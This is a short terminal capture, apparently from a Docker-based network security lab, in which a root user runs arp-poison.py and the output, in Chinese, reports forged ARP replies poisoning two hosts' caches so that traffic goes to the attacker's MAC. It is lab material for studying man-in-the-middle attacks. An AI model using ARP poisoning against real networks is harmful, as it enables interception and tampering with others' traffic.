 root@hostM-:/volumes# ls
arp-free.py  arp-free2.py  arp-poison.py  arp-reply.py  arp.py
root@hostM-:/volumes# arp-poison.py
开始 ARP 欺骗攻击，毒化 A 和 B 的 ARP 缓存...
已发送ARP回复包：10.9.0.6 -> 02:42:0a:09:00:69 to 02:42:0a:09:00:05
已发送ARP回复包：10.9.0.5 -> 02:42:0a:09:00:69 to 02:42:0a:09:00:06
已发送ARP回复包：10.9.0.6 -> 02:42:0a:09:00:69 to 02:42:0a:09:00:05
已发送ARP回复包：10.9.0.5 -> 02:42:0a:09:00:69 to 02:42:0a:09:00:06
已发送ARP回复包：10.9.0.6 -> 02:42:0a:09:00:69 to 02:42:0a:09:00:05
已发送ARP回复包：10.9.0.5 -> 02:42:0a:09:00:69 to 02:42:0a:09:00:06
已发送ARP回复包：10.9.0.6 -> 02:42:0a:09:00:69 to 02:42:0a:09:00:05
已发送ARP回复包：10.9.0.5 -> 02:42:0a:09:00:69 to 02:42:0a:09:00:06